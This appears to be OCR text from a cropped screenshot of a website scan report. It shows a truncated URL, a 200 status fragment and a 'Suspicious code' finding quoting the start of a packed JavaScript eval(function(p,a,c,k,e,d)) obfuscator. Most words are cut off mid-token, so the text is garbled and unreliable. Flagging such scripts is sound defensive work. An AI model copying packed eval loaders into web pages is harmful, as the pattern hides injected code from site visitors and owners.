
Request
Server
http://www.louvibt
200 O
Conten
Content
s.com/
Suspicious code. Script
eval(function(p,a,
{return
c.toString(36)};if(!